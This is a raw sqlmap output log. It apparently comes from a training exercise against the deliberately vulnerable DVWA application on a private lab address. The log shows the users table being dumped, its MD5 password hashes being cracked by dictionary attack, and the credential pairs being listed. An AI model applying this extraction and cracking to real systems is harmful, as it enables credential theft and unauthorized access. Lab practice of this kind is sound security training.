 [11:33:59] [INFO] fetching columns like 'password, user, user_id' for table 'users' in database 'dvwa'
[11:33:59] [INFO] fetching entries of column(s) 'password, user, user_id' for table 'users' in database 'dvwa'
[11:33:59] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack them via a dictionary-based atta
ck? [Y/n/q] y
[11:34:02] [INFO] using hash method 'md5_generic_passwd'
[11:34:02] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99' for user 'admin'
[11:34:02] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b' for user '1337'
[11:34:02] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03' for user 'gordonb'
[11:34:02] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7' for user 'pablo'
[11:34:02] [INFO] postprocessing table dump
Database: dvwa
Table: users
[5 entries]
+---------+---------+---------------------------------------------+
| user_id | user    | password                                    |
+---------+---------+---------------------------------------------+
| 1       | admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| 2       | gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 3       | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| 4       | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| 5       | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------+---------------------------------------------+
[11:34:02] [INFO] table 'dvwa.users' dumped to CSV file '/pentest/database/sqlmap/output/192.168.152.129/dump/d
vwa/users.csv'
[11:34:02] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.152.129'
[*] shutting down at 11:34:02